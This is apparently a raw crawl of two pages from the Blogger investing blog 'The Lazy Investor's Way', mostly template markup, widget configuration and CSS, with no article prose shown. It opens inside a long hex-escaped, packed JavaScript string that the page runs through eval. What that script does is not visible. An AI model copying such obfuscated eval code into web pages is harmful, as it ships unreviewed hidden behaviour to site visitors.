\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Mcme0eULcNpmX96GA1PpKU-zDVA:1768374226394';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2017/04/return-to-rock-climbing-at-poog-crag-in-toledo-cebu.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2017/04/return-to-rock-climbing-at-poog-crag-in-toledo-cebu.html', 'canonicalUrl': 'https://www.vernongo.com/2017/04/return-to-rock-climbing-at-poog-crag-in-toledo-cebu.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/3454171761976902316/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '3454171761976902316', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5TOO5C9kzkG537of_OYHkPXJvMTC7mqbHk2R8mrlWzBrnUxBGxwgfGbb35YW0ZwBV1J9YiYta9aOE5yJpdPF8wGz0c5Qi-CeGtH2TS8h8I-VL4CiWX3pj7_V-MhH9bg5WGgPseOnBoxrb/s72-c/sleep.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5TOO5C9kzkG537of_OYHkPXJvMTC7mqbHk2R8mrlWzBrnUxBGxwgfGbb35YW0ZwBV1J9YiYta9aOE5yJpdPF8wGz0c5Qi-CeGtH2TS8h8I-VL4CiWX3pj7_V-MhH9bg5WGgPseOnBoxrb/s640/sleep.jpg', 'pageName': 'Return to Rock Climbing at Poog Crag in Toledo Cebu', 'pageTitle': 'The Lazy Investor\x27s Way: Return to Rock Climbing at Poog Crag in Toledo Cebu', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Return to Rock Climbing at Poog Crag in Toledo Cebu', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5TOO5C9kzkG537of_OYHkPXJvMTC7mqbHk2R8mrlWzBrnUxBGxwgfGbb35YW0ZwBV1J9YiYta9aOE5yJpdPF8wGz0c5Qi-CeGtH2TS8h8I-VL4CiWX3pj7_V-MhH9bg5WGgPseOnBoxrb/s640/sleep.jpg', 'url': 'https://www.vernongo.com/2017/04/return-to-rock-climbing-at-poog-crag-in-toledo-cebu.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3454171761976902316}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5LMhQ3uPNvO8W9L5cSVDWyW1Zu-g:1768374226394', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2017/04/there-are-no-permanent-trends-only-permanent-preparations.html
body_size: 41316
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2017/04/there-are-no-permanent-trends-only-permanent-preparations.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/1891336282694809963/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcdSgOrwv8HpRyOcod0Oq0o2sluHO1rPWwYJ_f4ibJCo_YhwhlbKRZ3dmuFLjRgOv2SGOtZo2i0RFMUtWorNqzVgan_ksZxwKtRRDSwvzB-JaEfo4Ub-Exsa9LyqBPsdQHEixQiiSnaj9I/s400/investments.png' rel='image_src'/>
<meta content='https://www.vernongo.com/2017/04/there-are-no-permanent-trends-only-permanent-preparations.html' property='og:url'/>
<meta content='There are no permanent trends, only permanent preparations' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcdSgOrwv8HpRyOcod0Oq0o2sluHO1rPWwYJ_f4ibJCo_YhwhlbKRZ3dmuFLjRgOv2SGOtZo2i0RFMUtWorNqzVgan_ksZxwKtRRDSwvzB-JaEfo4Ub-Exsa9LyqBPsdQHEixQiiSnaj9I/w1200-h630-p-k-no-nu/investments.png' property='og:image'/>
<title>
There are no permanent trends, only permanent preparations - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='There are no permanent trends, only permanent preparations' property='og:title'/>
<meta content='https://www.vernongo.com/2017/04/there-are-no-permanent-trends-only-permanent-preparations.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcdSgOrwv8HpRyOcod0Oq0o2sluHO1rPWwYJ_f4ibJCo_YhwhlbKRZ3dmuFLjRgOv2SGOtZo2i0RFMUtWorNqzVgan_ksZxwKtRRDSwvzB-JaEfo4Ub-Exsa9LyqBPsdQHEixQiiSnaj9I/s400/investments.png' property='og:image'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='There are no permanent trends, only permanent preparations' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcdSgOrwv8HpRyOcod0Oq0o2sluHO1rPWwYJ_f4ibJCo_YhwhlbKRZ3dmuFLjRgOv2SGOtZo2i0RFMUtWorNqzVgan_ksZxwKtRRDSwvzB-JaEfo4Ub-Exsa9LyqBPsdQHEixQiiSnaj9I/s400/investments.png' name='twitter:image'/>
<meta content='There are no permanent trends, only permanent preparations' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
